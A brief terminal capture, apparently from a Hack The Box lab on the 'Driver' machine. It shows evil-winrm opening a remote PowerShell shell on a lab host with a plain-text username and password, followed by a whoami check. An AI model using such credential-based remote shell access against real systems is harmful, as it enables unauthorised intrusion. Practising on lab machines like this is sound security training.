 /home/winsad/Desktop/HTB/Machines/Driver/content/evil-winrm ❯ ruby evil-winrm.rb -i 10.10.11.106 -u tony -p liltony -P 5985
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this
e
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\tony\Documents> whoami
driver\tony
*Evil-WinRM* PS C:\Users\tony\Documents>